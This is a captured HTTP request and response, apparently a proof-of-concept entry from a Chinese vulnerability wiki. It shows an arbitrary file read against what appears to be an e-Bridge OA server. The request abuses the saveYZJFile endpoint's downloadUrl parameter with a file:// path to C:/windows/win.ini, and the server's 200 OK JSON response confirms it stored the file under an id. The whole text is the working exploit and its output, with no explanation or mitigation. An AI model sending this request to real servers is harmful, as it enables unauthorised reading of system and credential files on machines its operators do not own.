 Request
Raw Params Headers Hex
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C://windows/win.ini&fileExt=txt HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EBRIDGE_JSESSIONID=182ED2E3025C11EA9ADDC07761F56DBA
Connection: close
Response
Raw Headers Hex JSON Decoder SSTVINFO
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Sat, 12 Sep 2020 09:30:47 GMT
Connection: close
Content-Length: 369
{"isencrypt":0,"filepath":"D:\\OA\\新建文件夹\\202009\\OQ\\5dc12b073eb64cea8441a39bde413e52.txt","updatetime":"20
20-09-12","isdelete":0,"download":0,"iszip":0,"contenttype":"","id":"367ab612ec1a49c29e2bf7fa64c91c6b","extension":"txt"
,"updaterid":"0","createtime":"2020-09-12","filesize":92,"creatorid":"0","enctype":0,"name":"5dc12b073eb64cea8441a39bd
e413e52.txt"}
零组资料文库